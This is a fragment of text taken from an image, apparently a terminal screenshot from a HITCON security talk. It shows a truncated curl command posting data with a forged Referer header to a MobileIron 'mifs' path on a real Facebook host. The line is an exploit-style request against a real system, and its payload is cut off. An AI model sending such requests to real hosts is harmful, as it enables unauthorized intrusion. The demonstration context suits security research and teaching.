 orange@ubuntu: ~ [114x32]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~/mobile/perfect$ curl -H 'Referer: http://orange.tw/' https://vsp.fb.com/mifs/401.jsp.jsp -d 'orang
HITCON
#16 20